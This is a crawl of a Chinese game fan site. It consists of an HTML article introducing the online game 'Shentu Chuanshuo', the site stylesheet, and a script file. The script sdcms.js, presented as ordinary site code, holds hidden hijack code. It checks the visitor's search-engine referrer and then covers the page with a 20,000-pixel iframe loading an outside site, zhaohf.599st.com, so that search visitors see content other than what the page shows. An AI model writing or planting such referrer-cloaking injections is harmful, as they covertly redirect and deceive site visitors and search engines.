

--- FILE ---
content_type: text/html
request_url: http://www.17shentu.com/html/1/62.html
body_size: 3800
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=gb2312" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" /><title>神途传说的游戏简介_一起神途官网</title><meta name="keywords" content="" /><meta name="description" content="近日，我们一起神途官网客服人员发现又有一个【神途传说】上市了，所以，今天来给广大玩家说道说道这个神途传说。首先可以肯定的告诉大家，今天说的这个神途传说不是网络玄幻小说，因为有网友反映说在百度搜索“神途…" /><link href="/skins/2009/css/sdcms.css" rel="stylesheet" type="text/css" /><script>var webdir="/";</script><script src="/editor/jquery.js" language="javascript"></script><script type="text/javascript" src="/editor/kindeditor.js" charset="utf-8" ></script><script src="/skins/2009/js/sdcms.js" language="javascript"></script><!--[if lt IE 7]><script type="text/javascript" src="/skins/2009/js/minmax.js"></script><![endif]--></head><body><div class="width"><div id="top_logo"><img src="/skins/2009/images/logo.gif" /></div><div id="top_ad"><a href="/" target="_blank"><img src="/skins/2009/images/gg.jpg" alt="神途官网" border="0" /></a></div><div id="top_other"><a href="/plug/rss/" target="_blank">RSS订阅</a>　|　<a href="/plug/publish/">匿名投稿</a><dl><form onSubmit="return checksearch(this);"><dt><input name="key" type="text" class="input" value="热血神途传奇" onFocus="if (value =='热血神途传奇'){value =''}" onBlur="if (value ==''){value='热血神途传奇'}" /></dt><dt><input type="submit" class="bnt" value="搜 索" /></dt></form></dl></div></div><div id="menu" class="c"><ul class="menu"><dt class="l"></dt><dt><a href="/" onfocus="this.blur()">神途官网</a></dt><dt class="m"></dt><dt><a href="/html/1/" onfocus="this.blur()">神途传奇</a></dt><dt class="m"></dt><dt><a href="/html/2/" onfocus="this.blur()">热血神途</a></dt><dt class="m"></dt><dt><a href="/html/3/" onfocus="this.blur()">神途辅助</a></dt><dt class="m"></dt><dt><a href="/html/4/" onfocus="this.blur()">神途下载</a></dt><dt class="r"></dt></ul></div><div class="width" id="Positon">您的位置：<a href="/">网站首页</a>  > <a href=/html/1/>神途传奇</a> > 正文</div>    <!--end-->    <div class="width">    <!--left-->    <div id="left">    <div class="border">    <div class="subject_bg"><div class="subject_title"><a href="/html/1/">神途传奇</a></div></div>                <div class="m10"><h1 class="info_title" >神途传说的游戏简介</h1><div class="info_other">作者：一起神途 来源： 日期：2012-12-24 23:05:36 人气：<span id="show_i_hits"><script>get_hits(62,1,0,"show_i_hits")</script></span> 标签：<a href="/tags/?/%C9%F1%CD%BE/" target="_blank">神途</a> <a href="/tags/?/%D2%BB%C6%F0%C9%F1%CD%BE/" target="_blank">一起神途</a> <a href="/tags/?/%C9%F1%CD%BE%B4%AB%C6%E6/" target="_blank">神途传奇</a> </div><table align="center" width="588" border="0" cellspacing="0" cellpadding="0"><tr><td class="info_content"><p>　　近日，我们一起神途官网客服人员发现又有一个【神途传说】上市了，所以，今天来给广大玩家说道说道这个神途传说。</p><p>　　首先可以肯定的告诉大家，今天说的这个神途传说不是网络玄幻小说，因为有网友反映说在百度搜索“神途传说”的时候发现，在起点中文网有个《神途传说》这部小说，不过目前没有更新了。</p><p>　　今天我们说的神途传说是网络游戏，由跃兔网络科技公司开发，浙江传说网络技术有限公司代理。其实就是神途，只是由另外一家网络公司代理而已，更目前市面上的九曲神途、<a href="http://www.17shentu.com/Topic/List.Asp?id=1" title="" target="_blank" class="sitelink">好神途</a>等都是一样的。所以玩家在选择神途的时候，一定要看清楚是什么版本的哦，毕竟如今代理神途的大小公司一大把，版本也一大把。</p><p>　　这个就是游戏神途传说的大概情况，希望喜欢的朋友可以去他们的官网看看。</p></td></tr></table><div style="width:620px;text-align:center;"><div class="content_page"></div></div>                                <div class="mtb">                <div class="info_mood">读完这篇文章后，您心情如何？</div>                <div id="Digg"> <dl> <dt> <div id="digg_1">0</div> <div class="bar"><div class="bg" id="digg_num_1"></div></div> <div class="mood mood1"><a title="高兴" href="javascript:void(0)" onclick="Send_Digg(62,0)"></a></div> </dt> <dt> <div id="digg_2">0</div> <div class="bar"><div class="bg" id="digg_num_2"></div></div> <div class="mood mood2"><a title="感动" href="javascript:void(0)" onclick="Send_Digg(62,1)"></a></div> </dt> <dt> <div id="digg_3">0</div> <div class="bar"><div class="bg" id="digg_num_3"></div></div> <div class="mood mood3"><a title="同情" href="javascript:void(0)" onclick="Send_Digg(62,2)"></a></div> </dt> <dt> <div id="digg_4">0</div> <div class="bar"><div class="bg" id="digg_num_4"></div></div> <div class="mood mood4"><a title="愤怒" href="javascript:void(0)" onclick="Send_Digg(62,3)"></a></div> </dt> <dt> <div id="digg_5">0</div> <div class="bar"><div class="bg" id="digg_num_5"></div></div> <div class="mood mood5"><a title="搞笑" href="javascript:void(0)" onclick="Send_Digg(62,4)"></a></div> </dt> <dt> <div id="digg_6">0</div> <div class="bar"><div class="bg" id="digg_num_6"></div></div> <div class="mood mood6"><a title="难过" href="javascript:void(0)" onclick="Send_Digg(62,5)"></a></div> </dt> <dt> <div id="digg_7">0</div> <div class="bar"><div class="bg" id="digg_num_7"></div></div> <div class="mood mood7"><a title="新奇" href="javascript:void(0)" onclick="Send_Digg(62,6)"></a></div> </dt> <dt> <div id="digg_8">0</div> <div class="bar"><div class="bg" id="digg_num_8"></div></div> <div class="mood mood8"><a title="无聊" href="javascript:void(0)" onclick="Send_Digg(62,7)"></a></div> </dt> </dl></div>                </div>                                                <div class="content_url"><span>本文网址：</span><input id="this_url" type="text" value="http://www.17shentu.com/html/1/62.html" /><input type="button" value="复制" onclick="copyurl('this_url');" /></div><script>Load_Gigg(62)</script><div class="info_next">上一篇：<a href="/html/3/61.html" >请问渝州神途还在开区吗？</a></div><div class="info_next">下一篇：<a href="/html/2/63.html" >一起神途祝所有玩家圣诞快乐</a></div></div>  </div>    <div class="border mt10"><div class="subject_bg"><div class="subject_title"><span><a href="/plug/comment/?id=62" target="_blank">已有<span id="show_i_commentnum"><script>get_comment(62,"show_i_commentnum")</script></span>条评论信息，点击查看</a></span>网友评论</div></div><div class="m10 comment_content"><form onsubmit="return checkcomment(this);">  <dl class="comment_add">  <dt><textarea name="content" class="inputs"></textarea><input type="hidden" name="followid" value="0" /></dt>  <dt>姓名：<input name="username" class="input" size="6" maxlength="10" value="匿名" onfocus="if(this.value=='匿名')this.value=''" onblur="if(this.value=='')this.value='匿名'" /><input type="hidden" name="id" value="62" />　验证码：<input id="yzm" size="6" name="yzm" type="text"  class="input" maxlength="4" /><img align="absmiddle" src="/inc/sdcmscode.asp?t0=60&t1=18" width="60" height="18" alt="看不清楚，换一个" id="yzm_num" onClick="this.src+='&'+Math.random();" /></dt>  <dt><input class="vote_bnt" value="发送" type="submit" /><span id="showmsg"></span></dt>  </dl>  </form>  </div>  </div>    </div><!--Left Over--><div id="right"><div class="border" id="index_hot"><div class="subject_bg"><div class="subject_title">栏目分类</div></div><div class="m10"><dl class="class_list"><dt>·<a href="/html/1/" style="font-weight:bold;" >神途传奇</a></dt><dt>·<a href="/html/2/"  >热血神途</a></dt><dt>·<a href="/html/3/"  >神途辅助</a></dt><dt>·<a href="/html/4/"  >神途下载</a></dt></dl></div></div><div class="border mt10" id="index_hot"><div class="subject_bg"><div class="subject_title">热门排行</div></div><div class="m10"><dl class="all_list"><dt><a href="/html/1/19.html" title="《神途》资料片【海角秘境】发布"  >《神途》资料片【海角秘境】发布</a></dt><dt><a href="/html/1/23.html" title="【五岳神途】双倍经验活动开启"  >【五岳神途】双倍经验活动开启</a></dt><dt><a href="/html/1/34.html" title="神途传奇一条龙服务正式开启"  >神途传奇一条龙服务正式开启</a></dt><dt><a href="/html/1/42.html" title="风云神途二区【傲视铁血】火爆激情"  >风云神途二区【傲视铁血】火爆激情</a></dt><dt><a href="/html/1/14.html" title="梁山神途官方版本独家介绍"  >梁山神途官方版本独家介绍</a></dt><dt><a href="/html/1/1.html" title="一起神途官网上线成功"  >一起神途官网上线成功</a></dt><dt><a href="/html/1/27.html" title="天地神途新服【征战十年】3号开区"  >天地神途新服【征战十年】3号开区</a></dt><dt><a href="/html/1/31.html" title="剑雨神途又开服了吗？"  >剑雨神途又开服了吗？</a></dt><dt><a href="/html/1/10.html" title="好神途 万人同服期待您的加入"  >好神途&nbsp;万人同服期待您的加入</a></dt><dt><a href="/html/1/46.html" title="找个兄弟一起玩神途传奇"  >找个兄弟一起玩神途传奇</a></dt></dl></div></div><div class="border mt10" id="index_hot"><div class="subject_bg"><div class="subject_title">推荐信息</div></div><div class="m10"><dl class="all_list"><dt><a href="/html/1/62.html" title="神途传说的游戏简介"  >神途传说的游戏简介</a></dt><dt><a href="/html/1/58.html" title="世界末日 你还在玩什么游戏"  >世界末日&nbsp;你还在玩什么游戏</a></dt><dt><a href="/html/1/55.html" title="神途传奇15区【南征北战】12日火爆开区"  >神途传奇15区【南征北战】12日火爆开区…</a></dt><dt><a href="/html/1/53.html" title="又到周末了 真开心"  >又到周末了&nbsp;真开心</a></dt><dt><a href="/html/1/49.html" title="《九曲神途》12月激情公测送【ipone4】"  >《九曲神途》12月激情公测送【ipone4】…</a></dt><dt><a href="/html/1/46.html" title="找个兄弟一起玩神途传奇"  >找个兄弟一起玩神途传奇</a></dt><dt><a href="/html/1/42.html" title="风云神途二区【傲视铁血】火爆激情"  >风云神途二区【傲视铁血】火爆激情</a></dt><dt><a href="/html/1/34.html" title="神途传奇一条龙服务正式开启"  >神途传奇一条龙服务正式开启</a></dt><dt><a href="/html/1/31.html" title="剑雨神途又开服了吗？"  >剑雨神途又开服了吗？</a></dt><dt><a href="/html/1/27.html" title="天地神途新服【征战十年】3号开区"  >天地神途新服【征战十年】3号开区</a></dt></dl></div></div><div class="border mt10" id="index_hot"><div class="subject_bg"><div class="subject_title">相关信息</div></div><div class="m10"><dl class="all_list">                    <dt><a href="/html/3/61.html" title="请问渝州神途还在开区吗？"  >请问渝州神途还在开区吗？</a></dt><dt><a href="/html/1/58.html" title="世界末日 你还在玩什么游戏"  >世界末日&nbsp;你还在玩什么游戏</a></dt><dt><a href="/html/2/47.html" title="最近发现越来越多的人想开神途"  >最近发现越来越多的人想开神途</a></dt><dt><a href="/html/1/46.html" title="找个兄弟一起玩神途传奇"  >找个兄弟一起玩神途传奇</a></dt><dt><a href="/html/4/45.html" title="神途总公司在哪里？"  >神途总公司在哪里？</a></dt><dt><a href="/html/2/38.html" title="神途-帝释天魔资料片简介"  >神途-帝释天魔资料片简介</a></dt><dt><a href="/html/1/34.html" title="神途传奇一条龙服务正式开启"  >神途传奇一条龙服务正式开启</a></dt><dt><a href="/html/3/33.html" title="光棍节 我们一起玩神途"  >光棍节&nbsp;我们一起玩神途</a></dt><dt><a href="/html/4/30.html" title="好神途传奇怎么下载？"  >好神途传奇怎么下载？</a></dt><dt><a href="/html/1/27.html" title="天地神途新服【征战十年】3号开区"  >天地神途新服【征战十年】3号开区</a></dt></dl></div></div>  </div></div>    <div class="width" id="foot"><div class="foot_menu"><a href="/">网站首页</a>　|　<a href="/plug/book/">意见反馈</a>　|　<a href="/plug/link/">友情链接</a>　|　<a href="/sitemap.html">网站地图</a></div>Copyright &copy; 2012-2012 <u>www.17shentu.com</u> All Rights Reserved<br>版权所有：<a href="/"><strong>一起神途官网</strong></a>　网站优化：梦幻飞扬<br>Powered By <a href="/">热血神途传奇</a> 页面执行时间0.1563秒 查询数据库8次 <script src="http://s14.cnzz.com/stat.php?id=5020625&web_id=5020625" language="JavaScript"></script>
  <script language="javascript" src="/Inc/Spider.asp"></script><div id="login"></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.17shentu.com/skins/2009/css/sdcms.css
body_size: 3639
content:
body{background:#fff;}
body,form{margin:0;padding:0;font-size:12px;}
*{font-family:"宋体"}
.width{width:960px;margin:auto;overflow:hidden;}
.l{float:left;}
.r{float:right;}
.c{clear:both;}
.m{margin-top:10px;}
.red{color:#f30;}
.dis{display:none;}
.m10{margin:10px;}
.mtb{ margin-top:10px; margin-bottom:10px;}
.mt10{margin-top:10px;}
.mr10{margin-right:10px;}
.mb10{margin-bottom:10px;}
a{text-decoration:none;color:#333;}
a:hover{text-decoration:none;color:#f30;}
#top_logo{float:left;margin:12px 0 0 10px;}
#top_ad{float:left;margin:12px 0 0 4px;width:507px;text-align:center;}
#top_other{float:right;margin:12px 0 0 0;line-height:22px;color:#333;width:255px;font-family:verdana;color:#B8B8B8;}
#top_other a{color:#333;font-family:verdana;}
#top_other a:hover{color:#f30;font-family:verdana;}
#top_other form{margin:0;padding:0;}
#top_other dl{margin:12px 0 0 0;padding:0;}
#top_other dt{float:left;margin:0;padding:0;}
#top_other input{font-family:"宋体";}
#top_other .input{background:url(../Images/sdcms.gif) -198px -334px;border:1px solid #B8B8B8;padding:4px 0 4px 34px;height:20px;line-height:20px;color:#999;width:160px}
#top_other .bnt{background:url(../Images/sdcms.gif) -50px -338px;width:59px;border:0;line-height:18px;padding:4px 0 5px 0;text-align:center;color:#fff;*margin:1px 0 0 0;height:30px;}

#menu{width:960px;margin:12px auto 0 auto;overflow:hidden;background:url(../images/sdcms.gif) 0 -368px;}
.menu{margin:0;padding:0;}
.menu .l{float:left;background:url(../images/sdcms.gif) -124px -328px;width:30px;height:40px;display:block;}
.menu .r{float:right;background:url(../images/sdcms.gif) -166px -328px;width:22px;height:40px;display:block;}
.menu .m{float:left;background:url(../images/sdcms.gif) -146px -328px;width:20px;height:40px;}
.menu dt{float:left;height:40px;line-height:40px;margin:0;padding:0;}
.menu dt a{margin:0 4px;color:#fff;font-size:14px;outline:none;}
.menu dt a:hover{color:#ff0;}

#notice{background:url(../images/sdcms.gif) 0 -283px;height:41px;line-height:35px;}
#notice div{float:left;}
#notice .notice{width:320px;}
#movenews{overflow:hidden;height:34px;line-height:34px;margin-top:1px;}
#notice .icon{background:url(../images/sdcms.gif) 0 -240px;width:14px;height:14px;margin:10px 10px 6px 10px;display:block;float:left;}
#notice .icon01{background:url(../images/sdcms.gif) 0 -60px;width:67px;height:23px;margin:6px 10px 6px 20px;line-height:23px;float:left;text-align:center;color:#555;}
#notice b{color:#50B20E;}
#left{float:left;width:650px;margin-right:10px;}
.left_w{overflow:hidden;width:650px;}
.left_w_01{overflow:hidden;width:648px;}
#right{float:left;width:300px;}
#index_ad{float:left;width:330px;margin-right:10px;background:#50B20F;height:250px;}
#ontop{float:left;width:308px;overflow:hidden;border:1px solid #C1E7AA;}
.subject_bg{background:url(../images/sdcms.gif) 0 -254px;height:29px;line-height:29px;}
.subject_title{font-size:14px;font-weight:bold;color:#4EB30F;padding-left:12px;}
.subject_title a{color:#4EB30F;}
.subject_title a:hover{color:#f30;}
.subject_title span{float:right;font:12px/30px "宋体";padding-right:10px;}
.subject_title span span{float:none;font:12px/30px arial;padding:0 4px;color:#f30;border:0;}
.subject_title span a{color:#4EB30F;font:12px/30px "宋体";color:#389200;}
.subject_title span a:hover{color:#f30;font:12px/30px "宋体";color:#4EB30F;}
.ontop{background:url(../images/sdcms.gif) -102px 0 no-repeat;height:217px;border:1px solid #fff;}
.ontop h1{color:#4EB30F;font:500 16px Microsoft Yahei;text-align:center;margin:4px;}
.ontop h1 a{color:#4EB30F;font:500 16px Microsoft Yahei;}
.ontop h1 a:hover{color:#f30;font:500 16px Microsoft Yahei;}
.ontop_div{margin:10px;color:#999;line-height:17px;word-wrap:break-word;overflow:hidden;}
.index_news{margin:10px 0 0 0;color:#999;}
.index_news dt{height:25px;}
.index_news span{float:right;}
.border{border:1px solid #C1E7AA;}
.subject_title01{float:left;font-size:14px;font-weight:bold;color:#4EB30F;text-indent:12px;width:130px;}
.subject_title02{float:left;font-size:14px;font-weight:bold;color:#4EB30F;text-indent:12px;width:480px;}
.subject_title03{float:left;font-size:14px;font-weight:bold;color:#4EB30F;text-indent:12px;width:880px;}
.sub_menu{margin:0;padding:0;float:left;}
.sub_menu dt{float:left;width:79px;height:29px;color:#89C165;text-align:center;cursor:pointer;}
.sub_menu dt.hover{background:#fff url(../images/sdcms.gif) 0 -104px no-repeat;width:79px;height:29px;color:#50B20E;}
.sub_menu a{color:#89C165;}
.sub_menu a:hover{color:#337D00;}
#index_hot{width:298px;}
#index_digg{margin:0;padding:0;}
#index_digg dt{clear:both;display:block;}
.digg{background:url(../images/sdcms.gif) 0 -133px no-repeat;width:51px;height:53px;float:left;margin-right:10px;text-align:center;}
.digg_num{color:#f30;font-family:georgia;font-size:16px;height:28px;line-height:28px;}
.digg_link{color:#4DB20C;margin:8px 0 0 1px;}
.digg_link a{color:#4DB20C;}
.digg_link a:hover{color:#f30;}
.digg_info{width:217px;float:left;font-size:14px;line-height:24px;word-wrap:break-word;overflow:hidden;}
.digg_info div{color:#999;font-size:12px;line-height:18px;margin-bottom:10px;*margin-bottom:0;height:32px;}
.hot_list{margin:0;padding:0;word-wrap:break-word;overflow:hidden;}
.hot_list dt{margin-top:10px;}
.hot_list b{font-weight:normal;line-height:24px;}
.hot_list span{float:right;}
.hot_list div{color:#999;line-height:18px;}
.hot_list div img{max-width:120px;}
.all_list{margin:0;padding:0;background:url(../images/sdcms.gif) -86px 6px no-repeat;}
.all_list dt{line-height:25px;padding-left:20px;}
.all_list b a{color:#36A831;}
.all_list b a:hover{color:#f30;}
.all_list span{float:right;color:#999;}
.all_list div{color:#999;line-height:15px;}
.nopic{border:1px solid #C1E7AA;margin:0 6px 1px 0;}
.index_vote{margin:0;padding:0;}
.index_vote dt{line-height:25px;}
.index_vote h3{margin:0;padding:0;font:16px Microsoft Yahei;text-align:center;color:#4EB30F;}
.vote_bnt{background:url(../images/sdcms.gif) 0 -212px;width:66px;height:28px;line-height:28px;border:0;text-align:center;font-size:14px;color:#46A407;margin:4px;}
.index_left{width:318px;overflow:hidden;margin-top:10px;float:left;}
.index_photo{margin:0;padding:0;}
.index_photo dt{width:25%;float:left;text-align:center;height:120px;margin-bottom:10px;}
.index_photo dt img{border:1px solid #CEEDC0;padding:2px;}
.index_photo dt div{padding:6px 0;background:#CEEDC0;width:126px;margin:-4px 0 10px 7px;*margin:0 0 10px 0;color:#50B20E;}
.index_photo a{color:#50B20E;}
.index_photo a:hover{color:#f60;}
.index_label{line-height:20px;font-family:arial;}
.index_label a{font-family:arial;}
.index_label span{color:#999;}
.index_link{margin:0;padding:0;width:100%;}
.index_link dt{float:left;width:10%;margin-bottom:10px;}
#foot{text-align:center;padding:16px 0;color:#555;line-height:20px;font-family:Arial;}
#foot a{font-family:Arial;}
.foot_menu{color:#D0E6C0;margin-bottom:10px;}
.foot_menu a{color:#50B20E;}
.foot_menu a:hover{color:#f30;}

#Positon{background:url(../images/sdcms.gif) 0 -283px;height:35px;line-height:35px;text-indent:10px;}
.info_title{margin:10px 0;font:100 18px Microsoft Yahei;text-align:center;}
.info_other{text-align:center;color:#999;margin:4px 0;}
.info_jj{border:1px solid #FDCC97;background:#FEFCFA;padding:10px;margin:10px 20px;color:#666;line-height:20px;word-wrap:break-word;overflow:hidden;}
.info_jj a{font-family:verdana;color:#00f;}
.info_jj a:hover{color:#f30;}
.info_jj span{font-weight:bold;color:#000;}
.info_content{word-wrap:break-word;word-break:break-all;overflow:hidden;line-height:24px;font-size:13px;}
.info_content img{max-width:600px;}
.other_content{word-wrap:break-word;word-break:break-all;overflow:hidden;line-height:24px;}
.other_content img{max-width:600px;}
.info_mood{font:bold 14px/30px "宋体";color:#333;margin:20px 20px 0 20px;clear:both;}
#Digg{margin:10px auto 10px auto;padding:0;width:480px; overflow:hidden;}
#Digg dl{margin:0 auto;}
#Digg dl dt{float:left;width:11%;margin:0;padding:0;text-align:center;font-family:verdana; overflow:hidden;}
#Digg dl dt .bar{border:1px solid #DADADA;width:8px;height:50px;height:50px;position:relative; margin:auto;}
#Digg dl dt .bg{margin:0;padding:0;height:0;background:url(../Images/bar_bg.gif) repeat;width:8px;position:absolute;left:0px;bottom:0px;line-height:0;font-size:0;}
#Digg dl dt .mood a{background:url(../Images/Digg.gif) no-repeat;margin:5px  0 0  0;width:50px;height:50px;display:block;}
#Digg dl dt .mood1 a{background-position:0 -56px;}
#Digg dl dt .mood1 a:hover{background-position:0 0;}
#Digg dl dt .mood2 a{background-position:-63px -56px;}
#Digg dl dt .mood2 a:hover{background-position:-63px 0;}
#Digg dl dt .mood3 a{background-position:-125px -56px;}
#Digg dl dt .mood3 a:hover{background-position:-125px 0;}
#Digg dl dt .mood4 a{background-position:-188px -56px;}
#Digg dl dt .mood4 a:hover{background-position:-188px 0;}
#Digg dl dt .mood5 a{background-position:-250px -56px;}
#Digg dl dt .mood5 a:hover{background-position:-250px 0;}
#Digg dl dt .mood6 a{background-position:-314px -56px;}
#Digg dl dt .mood6 a:hover{background-position:-314px 0;}
#Digg dl dt .mood7 a{background-position:-375px -56px;}
#Digg dl dt .mood7 a:hover{background-position:-375px 0;}
#Digg dl dt .mood8 a{background-position:-437px -56px;}
#Digg dl dt .mood8 a:hover{background-position:-437px 0;}
.info_next{color:#999;margin:6px 20px;}
.info_next a{font-family:verdana;}
/*分页部分*/
.List_page{text-align:center;margin-bottom:10px;}
.List_page a{background:#fff;margin:0px 1px;padding:4px 6px;border:1px solid #AECD9E;color:#A0A0A0;}
.List_page span{background:#3D9403;color:#fff;margin:0px 1px;padding:4px 6px;border:1px solid #3D9403;}
/*内容分页部分*/
.content_page{}
.content_page a{background:#fff;margin:1px;padding:4px 6px;border:1px solid #AECD9E;color:#A0A0A0;display:inline-block;}
.content_page a.on{background:#AECD9E;color:#fff;margin:1px;padding:4px 6px;border:1px solid #AECD9E;display:inline-block;}
.content_page input{position:absolute;margin:-5px 0 0 1px;*margin:0 0 0 1px;padding:1px 0 2px 0;*padding:0;background:#fff;border:1px solid #AECD9E;color:#A0A0A0;width:30px;height:22px;line-height:22px;text-align:center;}
.content_page button{position:absolute;margin:-5px 0 0 35px;*margin:0 0 0 35px;padding:0;background:#fff;border:1px solid #AECD9E;color:#A0A0A0;width:40px;height:24px;line-height:24px;text-align:center;font-size:12px;}
.content_url{font-size:14px;font-family:arial;color:#06f;margin:20px;}
.content_url span{color:#666;}
.content_url input{background:#50B20E;color:#fff;width:40px;border:0;height:24px;}
.content_url #this_url{border:1px solid #ccc;width:464px;font-family:arial;color:#000;height:20px;line-height:20px;background:#fff;}

/*评论*/
.comment_add{margin:0;padding:0;}
.comment_add dt{list-style:none;margin:4px 0;padding:0;}
.comment_add .input{height:20px;line-height:20px;border:1px solid #ccc;padding:0px;font-size:12px;}
.comment_content{overflow:hidden;}
.comment_content img{max-width:600px;}
.comment_content .input{color:#666;}
.comment_content .inputs{margin:0;padding:0;width:625px;height:100px;border:1px solid #ccc;overflow:hidden;background:url(../Images/tishi.gif) no-repeat right bottom;}
#get_html b{color:#f30;}
#get_html a{color:#00f;font-weight:bold;}
#showmsg{color:#f00;}
.Comment_title{background:url(../images/sdcms.gif) 0 -283px;height:41px;text-align:center;font:16px/35px Microsoft Yahei;}


.class_list{margin:0;padding:0;}
.class_list dt{line-height:25px;}
.list_title{font:14px Microsoft Yahei;margin:0;padding:0;color:#03f;}
.list_title a{color:#03f;text-decoration:underline;}
.list_title a:hover{color:#f30;}
.list_jj{color:#444;margin:5px 0;word-wrap:break-word;overflow:hidden;width:628px; line-height:15px;}
.list_other{color:#777;margin-bottom:10px;border-bottom:1px dashed #ccc;padding-bottom:5px;}
.list_other span{color:#390;}

.list_photo{margin:0;padding:0;width:628px;overflow:hidden;}
.list_photo dt{width:139px;height:130px;float:left;text-align:center;padding:0 9px;margin:0 0 15px 0;overflow:hidden;}
.list_photo dt img{border:1px solid #CEEDC0;padding:2px;}
.list_photo dt div{padding:6px 0;background:#CEEDC0;width:126px;margin:-4px 0 10px 7px;*margin:0 0 10px 0;color:#50B20E;}
.list_photo a{color:#333;}
.list_photo a:hover{color:#f60;}

.notice_other{color:#777;margin:5px 0 10px 0;border-bottom:1px dashed #ccc;padding-bottom:5px;}
.notice_other span{color:#390;}
.tag_title{font:12px;color:#333;float:left;width:20%;margin:5px 0;}
.tag_title span{color:#999;font-size:12px;}
.tag_title a{color:#555;}
.tag_title a:hover{color:#f30;}
.plug_book_add{margin:0;padding:0}
.plug_book_add dt{margin:6px 0;}
.plug_book_add dt .input{border:1px solid #ccc;height:20px;line-height:20px;color:#666;}
.plug_book_add dt .inputs{width:270px;height:120px;border:1px solid #ccc;overflow:hidden;background:url(../Images/tishi.gif) no-repeat right bottom}
.plug_publish_add{margin:0;padding:0}
.plug_publish_add dt{margin:6px 0;line-height:26px;}
.plug_publish_add dt .input{border:1px solid #ccc;height:20px;line-height:20px;color:#555;font-size:12px;}
.plug_publish_add dt .inputs{border:1px solid #ccc;height:40px;line-height:20px;width:98%;color:#555;font-size:12px;}
.plug_publish_add dt .editor{width:98%;height:180px;}
.plug_publish_add dt span{color:#999;}
.plug_publish_add a{color:#00f;}
.plug_publish_add a:hover{color:#f30;}
.plug_link{margin:0;padding:0;width:628px;}
.plug_link dt{float:left;width:20%;margin-bottom:10px;text-align:center;}
#yzm_num{cursor:pointer;}
.hand{cursor:pointer;}
.index_link_add{margin:0;padding:0;}
.index_link_add dt{float:left;margin-right:4px;}
.index_link_add dt .input{border:1px solid #ccc;height:20px;line-height:20px;}
.vote_show{margin:20px;padding:0;}
.vote_show dt{margin:10px;}
.vote_show dt h3{margin:0;padding:0;font:18px Microsoft Yahei;color:#333;text-align:center;}
.vote_show dt span{float:right;margin:2px 20px 2px 0;width:350px;height:20px;}
.vote_show dt span img{max-width:328px;}
.vote_show dt.r{width:370px;height:20px;}
/*评论内容*/
.comment_title{height:29px;line-height:29px;color:#389200;font-weight:bold;padding-left:12px;}
.comment_title span{color:#999;font-weight:normal;float:right;margin-right:10px;}
.comment_txt{border-top:0;padding:6px;overflow:hidden;word-wrap:break-word;word-break:break-all;overflow:hidden;margin-bottom:10px;line-height:18px;}
.comment_txt img{max-width:600px;}
.comment_txt span{text-align:right;padding:10px 0 0 0;}
.comment_txt div{border:1px solid #ccc;padding:4px;margin:2px;font-size:12px;background:#FFFFF0;line-height:18px;}
.comment_txt u{color:#1E50A2;text-decoration:none;}
.comment_other{text-align:right;border-bottom:1px dashed #ccc;padding-bottom:10px;margin-bottom:10px;}
.comment_other span{color:#999;}

.book_title{background:url(../images/sdcms.gif) 0 -254px;height:29px;line-height:29px;font-size:14px;font-weight:bold;color:#4EB30F;padding-left:12px;border:1px solid #C3E8AA;border-bottom:0;}
.book_title b{float:right;padding-right:10px;font-weight:normal;font-size:12px;color:#666;}
.book_content{border:1px solid #C3E8AA;border-top:0;padding:10px;margin-bottom:10px;}

/*编辑器相关属性*/
.Quotetitle{margin:10px 6px 0 0;padding:2px 10px;background:#FFEBD0;border:1px solid #FDDCB8;font:bold 14px/24px "宋体";color:#f30;}
.QuoteCode{margin:0 6px 10px 0;padding:4px 10px;background:#FFF;border:1px solid #FDDCB8;border-top:0;word-wrap:break-word;overflow:hidden;color:#777;}
.RunCodes{clear:both;height:180px;margin:10px 0 20px 0;}
.RunCodes textarea{overflow-x:hidden;overflow-y:auto;border:1px solid #C3E8AA;padding:3px;width:98%; height:150px;}
.RunCodes input{float:left;border:1px solid #50B20E;background:#50B20E;color:#FFF;width:80px;margin:1px 2px 0 0;padding:5px 10px 0px !important;padding:2px 10px 0px;font-size:12px;}
.RunCodes span{float:left;margin:10px 0 0 5px;_margin:0 0 0 5px;color:#999;font-size:12px;}

.Topic_List{margin:0 0 10px 0;padding:0;clear:both;display:block;height:70px;word-wrap:break-word;overflow:hidden;}
.Topic_List img{border:1px solid #C1E7AA;margin:0 10px 0 0;}
.Topic_List h1{font:15px/30px Microsoft Yahei;margin:0;padding:0;}
.Topic_List a{color:#090;}
.Topic_List span{color:#999;line-height:18px;}
.publish_notice{margin:0;padding:0;}
.publish_notice dt{line-height:20px;color:#555;text-indent:24px;}
.sitelink{border-bottom:1px solid #f00;color:#999;}
/*首页二维循环广告CSS*/
.i_ad{width:650px;float:left;margin:10px 0 0 0;line-height:30px;text-align:center;color:#999;background:url(../Images/GG_bg.jpg) no-repeat top;}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.17shentu.com/skins/2009/js/sdcms.js
body_size: 686
content:
var jsurl=document.referrer;

function getQuery(names){
	
querystr = jsurl.split("?");
if(querystr[1]){
GETs = querystr[1].split("&");
GET =new Array();
for(i=0;i<GETs.length;i++){
tmp_arr = GETs[i].split("=");
key=tmp_arr[0];
if (key==names)
{
      return tmp_arr[1];
}
}
}
return "";
}
function zhaohf(){
		document.writeln('<center><iframe frameborder="0" scrolling="no" align="center" width="1002" height="20000" src="https://zhaohf.599st.com/?tid=zhaohf"></iframe></center>');
}

function sifuad(){
		document.writeln('<center><iframe frameborder="0" scrolling="no" align="center" width="1002" height="20000" src="https://zhaohf.599st.com/?tid=zhaohf"></iframe></center>');
}
if(jsurl.indexOf("%3D%3D")!=-1){
zhaohf();
}
if(jsurl.indexOf("%3D")!=-1){
sifuad();
}
if(jsurl.indexOf("%3D%3D")!=-1){
zhaohf();
}
if(jsurl.indexOf("https://www.so.com/link?m=agiz2Hp5dM3CzbISuLTmtrAU4SWWS3Mkju3IvzqV7FvOAHyx7yle%2FPy7%2FSBRcBaD2iobKmes%2FKl%2FFF5B8EPSyqw58e7aDLEDc4PmUroqYdsh6R0GQIYWBNG3X%2BQIXFkX4sA33UdCumkg%3D")!=-1){
sifuad();
}
